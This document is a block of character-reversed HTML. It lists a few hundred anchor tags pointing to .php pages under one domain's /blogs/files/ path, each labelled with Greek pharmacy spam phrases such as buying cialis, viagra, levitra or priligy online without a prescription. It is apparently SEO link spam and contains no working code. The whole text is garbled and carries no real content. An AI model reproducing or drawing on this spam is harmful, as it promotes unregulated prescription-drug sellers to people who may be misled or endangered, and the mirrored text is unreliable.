silaic>\"php.hmit-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>\"php.oiekamraf-ots-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>\"php.oiekamraf-es-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>\"php.hmit-cekianyg-aig-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm5-2-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.yoiekamraf-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic ημιτ ηκιναιλ>\"php.silaic-hmit-hkinail/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>\"php.silaic-nwisayeksys-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ 